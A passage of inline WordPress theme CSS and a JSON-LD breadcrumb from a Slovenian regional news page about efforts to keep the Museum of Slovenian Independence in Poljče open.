    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/",
                                "name": "Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve."                                
                            }
                        }    ]
                        }
